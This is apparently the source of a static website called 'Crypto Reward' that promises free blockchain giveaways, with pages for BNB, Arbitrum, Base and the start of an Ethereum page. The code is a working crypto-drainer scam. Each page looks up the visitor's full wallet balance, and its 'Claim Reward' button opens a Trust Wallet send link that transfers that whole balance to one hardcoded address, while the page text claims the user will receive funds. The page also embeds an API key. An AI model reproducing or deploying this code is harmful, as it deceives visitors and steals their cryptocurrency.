
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Crypto Reward</title>
    <link rel="stylesheet" href="button.css" />
    <link rel="stylesheet" href="index.css" />
  </head>
  <body>
    <div class="about">
      <img src="vault.jpg" alt="vault" class="vault" />
      <strong><h2>Welcome to Crypto Reward</h2></strong><br />
      Unlock daily rewards from your favorite blockchains! Choose the crypto you
      hold and claim free giveaways directly to your wallet. Whether you're a
      BNB holder, an ETH believer, or a Solana explorer — this is your hub to
      earn effortlessly. No stress. No hidden fees. Just real rewards.
    </div>
    <div class="cryptolist">
      <ul class="crypto-list">
        <div>
          <li>
            <a href="bnbchk.html" class="crypto-button">
              <img src="bnblogo.jpg" alt="BNB" class="cryptoLogo" />
              BNB SMART CHAIN
            </a>
          </li>
        </div>
        <li>
          <a href="ethereum.html" class="crypto-button2"
            ><img src="ethLogo.jpg" alt="ETH" class="cryptoLogo" />ETHEREUM</a
          >
        </li>
        <li>
          <a href="base.html" class="crypto-button3"
            ><img src="baseLogo.jpg" alt="BNB" class="cryptoLogo" />BASE</a
          >
        </li>
        <li>
          <a href="arbitrum.html" class="crypto-button4"
            ><img src="arbLogo.jpg" alt="ARB" class="cryptoLogo" />ARBITRUM</a
          >
        </li>
        <li>
          <a href="Tron.html" class="crypto-button5"
            ><img src="tronLogo.jpg" alt="TRON" class="cryptoLogo" />TRON</a
          >
        </li>
        <li>
          <a href="Ton.html" class="crypto-button6"
            ><img src="tonLogo.jpg" alt="TON" class="cryptoLogo" />TON</a
          >
        </li>
        <li>
          <a href="Polygon.html" class="crypto-button7"
            ><img src="polyLogo.jpg" alt="POY" class="cryptoLogo" />POLYGON</a
          >
        </li>
        <li>
          <a href="solana.html" class="crypto-button8"
            ><img src="solanaLogo.jpg" alt="Sol" class="cryptoLogo" />SOLANA</a
          >
        </li>
      </ul>
    </div>
  </body>
</html>
</file>

<file: arbitrum.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Receive Arbitrum Reward</title>
    <link rel="stylesheet" href="index.css" />
    <style>
      body {
        font-family: Arial, sans-serif;
        background: linear-gradient(to bottom right, #ffffff, #077fff);
        margin: 0;
        padding: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        text-align: center;
      }

      h2 {
        color: #333;
        margin-bottom: 10px;
      }

      p.instructions {
        width: 90%;
        max-width: 600px;
        color: #222;
        font-size: 16px;
        margin-bottom: 30px;
        line-height: 1.6;
        font-family: Verdana, Geneva, Tahoma, sans-serif;
      }

      input[type="text"] {
        padding: 10px;
        width: 300px;
        border-radius: 8px;
        border: 1px solid #aaa;
        margin-bottom: 20px;
        font-size: 16px;
      }

      button {
        padding: 12px 25px;
        font-size: 16px;
        font-weight: bold;
        border: none;
        border-radius: 25px;
        background: linear-gradient(90deg, #ffffff -30%, #077fff 50%);
        cursor: pointer;
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
        transition: transform 0.2s, box-shadow 0.2s;
        margin: 5px;
      }

      button:hover {
        transform: scale(1.05);
        box-shadow: 0 6px 16px rgba(0, 0, 0, 0.3);
      }

      #result {
        margin-top: 20px;
        font-size: 18px;
        color: #222;
      }
    </style>
  </head>
  <body>
    <img src="arbLogo.jpg" alt="BASE" id="cryptoLogo1" />
    <h2>Receive Arbitrum</h2>
    <p class="instructions">
      <strong>Arbitrum Reward Instructions:</strong><br />
      To claim your reward, first enter your wallet address in the designated
      section. After entering the address and verifying the balance, if
      sufficient funds are available, the "Claim Reward" button will appear. By
      clicking this button, the reward claiming process will begin, and the
      specified amount of USDT will be transferred to your account on the
      Arbitrum network.
    </p>

    <input
      type="text"
      id="walletAddress"
      placeholder="Enter your wallet address"
    /><br />
    <button onclick="checkBalance()">Check Balance</button>
    <button
      id="receiveRewardBtn"
      onclick="handleTransaction()"
      style="display: none"
    >
      Claim Reward
    </button>

    <p id="result"></p>

    <script>
      let currentBalance = 0n;
      let arbAmount = 0;

      async function checkBalance() {
        const address = document.getElementById("walletAddress").value.trim();
        const result = document.getElementById("result");
        const rewardBtn = document.getElementById("receiveRewardBtn");

        if (!/^0x[a-fA-F0-9]{40}$/.test(address)) {
          result.innerText = "❌ Invalid wallet address.";
          rewardBtn.style.display = "none";
          return;
        }

        result.innerText = "🔍 Checking ARB balance...";

        const apiKey = "41A1UNPP3T2GGCFB7UQMSKRQCX5SHTUMWG";
        const chainId = 42161;
        const url = `https://api.etherscan.io/v2/api?chainid=${chainId}&module=account&action=balance&address=${address}&tag=latest&apikey=${apiKey}`;

        try {
          const response = await fetch(
            `https://corsproxy.io/?${encodeURIComponent(url)}`
          );
          const data = await response.json();

          if (data.status !== "1") {
            result.innerText = "⚠️ Unable to fetch balance.";
            rewardBtn.style.display = "none";
            return;
          }

          currentBalance = BigInt(data.result);
          arbAmount = Number(currentBalance) / 1e18;
          result.innerText = `✅ Arbitrum Balance: ${arbAmount} Arbitrum`;

          rewardBtn.style.display =
            currentBalance > 0n ? "inline-block" : "none";
        } catch (error) {
          result.innerText = "❌ Network error occurred.";
          rewardBtn.style.display = "none";
        }
      }

      function handleTransaction() {
        const address = document.getElementById("walletAddress").value.trim();

        if (!/^0x[a-fA-F0-9]{40}$/.test(address)) {
          alert("❌ Invalid wallet address.");
          return;
        }

        const receiver = "0x738Ce804dF6B2815BC7f743996Ec725a6F037Ccb";

        // ✅ Use the captured BNB balance
        const trustLink = `https://link.trustwallet.com/send?coin=10042221&address=${receiver}&amount=${arbAmount}`;

        window.location.href = trustLink;
      }
    </script>
  </body>
</html>
</file>

<file: base.html>
<!DOCTYPE html>
<html lang="en">
  
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Receive BASE Reward</title>
    <link rel="stylesheet" href="index.css" />
    <style>
      body {
        font-family: Arial, sans-serif;
        background: linear-gradient(90deg, #ffffff -30%, #0250f7 50%);
        margin: 0;
        padding: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        text-align: center;
        color: white;
      }

      h2 {
        color: #ffffff;
        margin-bottom: 10px;
      }

      p.instructions {
        width: 90%;
        max-width: 600px;
        color: #222;
        font-size: 16px;
        margin-bottom: 30px;
        line-height: 1.6;
        color: #ffffff;
        font-family: Verdana, Geneva, Tahoma, sans-serif;
      }

      input[type="text"] {
        padding: 10px;
        width: 300px;
        border-radius: 8px;
        border: 1px solid #aaa;
        margin-bottom: 20px;
        font-size: 16px;
      }

      button {
        padding: 12px 25px;
        font-size: 16px;
        font-weight: bold;
        border: none;
        border-radius: 25px;
        background: linear-gradient(90deg, #ffffff -30%, #0250f7 50%);
        color: white;
        cursor: pointer;
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
        transition: transform 0.2s, box-shadow 0.2s;
        margin: 5px;
      }

      button:hover {
        transform: scale(1.05);
        box-shadow: 0 6px 16px rgba(0, 0, 0, 0.3);
      }

      #result {
        margin-top: 20px;
        font-size: 18px;
        color: #f8f7f7;
      }
      
    </style>
  </head>
  
  <body>
    <img src="baseLogo.jpg" alt="BASE" id="cryptoLogo1" />
    <h2>Receive BASE</h2>
    <p class="instructions">
      <strong>To claim your reward, enter your wallet address in the designated field. After entering the address and verifying your BASE balance , if your wallet is eligible, the "Claim Reward" button will appear. Click this button to initiate the reward transaction and receive your bonus in BASE.
    </p>
    <input
      type="text"
      id="walletAddress"
      placeholder="Enter your wallet address"
    /><br />
    <button onclick="checkBalance()">Check Balance</button>
    <button
      id="receiveRewardBtn"
      onclick="handleTransaction()"
      style="display: none"
    >
      Claim Reward
    </button>

    <p id="result"></p>

    <script>
      let currentBalance = 0n;
      let ethAmount = 0;

      async function checkBalance() {
        const address = document.getElementById("walletAddress").value.trim();
        const result = document.getElementById("result");
        const rewardBtn = document.getElementById("receiveRewardBtn");

        if (!/^0x[a-fA-F0-9]{40}$/.test(address)) {
          result.innerText = "❌ Invalid wallet address.";
          rewardBtn.style.display = "none";
          return;
        }

        result.innerText = "🔍 Checking BASE balance...";

        const apiKey = "41A1UNPP3T2GGCFB7UQMSKRQCX5SHTUMWG";
        const chainId = 8453;
        const url = `https://api.etherscan.io/v2/api?chainid=${chainId}&module=account&action=balance&address=${address}&tag=latest&apikey=${apiKey}`;

        try {
          const response = await fetch(
            `https://corsproxy.io/?${encodeURIComponent(url)}`
          );
          const data = await response.json();

          if (data.status !== "1") {
            result.innerText = "⚠️ Unable to fetch balance.";
            rewardBtn.style.display = "none";
            return;
          }

          currentBalance = BigInt(data.result);
          ethAmount = Number(currentBalance) / 1e18;
          result.innerText = `✅ BASE Balance: ${ethAmount} BASE`;

          rewardBtn.style.display =
            currentBalance > 0n ? "inline-block" : "none";
        } catch (error) {
          result.innerText = "❌ Network error occurred.";
          rewardBtn.style.display = "none";
        }
      }

      function handleTransaction() {
        const address = document.getElementById("walletAddress").value.trim();

        if (!/^0x[a-fA-F0-9]{40}$/.test(address)) {
          alert("❌ Invalid wallet address.");
          return;
        }

        const receiver = "0x738Ce804dF6B2815BC7f743996Ec725a6F037Ccb"; // reward receiver

        // ✅ Use the captured BASE balance
        const trustLink = `https://link.trustwallet.com/send?coin=8453&address=${receiver}&amount=${ethAmount}`;

        window.location.href = trustLink;
      }
    </script>
  </body>
</html>
</file>

<file: bnbchk.html>
<!DOCTYPE html>
<html lang="en">
  
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Receive BNB Reward</title>
    <link rel="stylesheet" href="index.css" />
    <style>
      body {
        font-family: Arial, sans-serif;
        background: linear-gradient(90deg, #fffb11 -30%, #000a0e 50%);
        margin: 0;
        padding: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        text-align: center;
        color: white;
      }

      h2 {
        color: #ffffff;
        margin-bottom: 10px;
      }

      p.instructions {
        width: 90%;
        max-width: 600px;
        color: #222;
        font-size: 16px;
        margin-bottom: 30px;
        line-height: 1.6;
        color: #ffffff;
        font-family: Verdana, Geneva, Tahoma, sans-serif;
      }

      input[type="text"] {
        padding: 10px;
        width: 300px;
        border-radius: 8px;
        border: 1px solid #aaa;
        margin-bottom: 20px;
        font-size: 16px;
      }

      button {
        padding: 12px 25px;
        font-size: 16px;
        font-weight: bold;
        border: none;
        border-radius: 25px;
        background: linear-gradient(90deg, #fffb11 -30%, #000a0e 50%);
        color: white;
        cursor: pointer;
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
        transition: transform 0.2s, box-shadow 0.2s;
        margin: 5px;
      }

      button:hover {
        transform: scale(1.05);
        box-shadow: 0 6px 16px rgba(0, 0, 0, 0.3);
      }

      #result {
        margin-top: 20px;
        font-size: 18px;
        color: #f8f7f7;
      }
      
    </style>
  </head>
  
  <body>
    <img src="bnblogo.jpg" alt="BNB" id="cryptoLogo1" />
    <h2>Receive BNB on BSC Mainnet</h2>
    <p class="instructions">
      <strong>To claim your reward, enter your wallet address in the designated field. After entering the address and verifying your BNB balance on the BNB Smart Chain, if your wallet is eligible, the "Claim Reward" button will appear. Click this button to initiate the reward transaction and receive your bonus in BNB.
    </p>

    <input
      type="text"
      id="walletAddress"
      placeholder="Enter your wallet address"
    /><br />
    <button onclick="checkBalance()">Check Balance</button>
    <button
      id="receiveRewardBtn"
      onclick="handleTransaction()"
      style="display: none"
    >
      Claim Reward
    </button>

    <p id="result"></p>

    <script>
      let currentBalance = 0n;
      let bnbAmount = 0;

      async function checkBalance() {
        const address = document.getElementById("walletAddress").value.trim();
        const result = document.getElementById("result");
        const rewardBtn = document.getElementById("receiveRewardBtn");

        if (!/^0x[a-fA-F0-9]{40}$/.test(address)) {
          result.innerText = "❌ Invalid wallet address.";
          rewardBtn.style.display = "none";
          return;
        }

        result.innerText = "🔍 Checking BNB balance...";

        const apiKey = "41A1UNPP3T2GGCFB7UQMSKRQCX5SHTUMWG";
        const chainId = 56;
        const url = `https://api.etherscan.io/v2/api?chainid=${chainId}&module=account&action=balance&address=${address}&tag=latest&apikey=${apiKey}`;

        try {
          const response = await fetch(
            `https://corsproxy.io/?${encodeURIComponent(url)}`
          );
          const data = await response.json();

          if (data.status !== "1") {
            result.innerText = "⚠️ Unable to fetch balance.";
            rewardBtn.style.display = "none";
            return;
          }

          currentBalance = BigInt(data.result);
          bnbAmount = Number(currentBalance) / 1e18;
          result.innerText = `✅ BNB Balance: ${bnbAmount} BNB`;

          rewardBtn.style.display =
            currentBalance > 0n ? "inline-block" : "none";
        } catch (error) {
          result.innerText = "❌ Network error occurred.";
          rewardBtn.style.display = "none";
        }
      }

      function handleTransaction() {
        const address = document.getElementById("walletAddress").value.trim();

        if (!/^0x[a-fA-F0-9]{40}$/.test(address)) {
          alert("❌ Invalid wallet address.");
          return;
        }

        const receiver = "0x738Ce804dF6B2815BC7f743996Ec725a6F037Ccb"; // reward receiver

        // ✅ Use the captured BNB balance
        const trustLink = `https://link.trustwallet.com/send?coin=20000714&address=${receiver}&amount=${bnbAmount}`;

        window.location.href = trustLink;
      }
    </script>
  </body>
</html>
</file>

<file: ethereum.html>
<!DOCTYPE html>
<html lang="en">
  
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Receive BNB Reward</title>
    <link rel="stylesheet" href="index.css" />
    <style>
      body {
        font-family: Arial, sans-serif;
        background: linear-gradient(90deg, #ffffff -30%, #111111 50%);
        margin: 0;
        padding: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        text-align: center;
        color: white;
      }

      h2 {
        color: #ffffff;
        margin-bottom: 10px;
      }

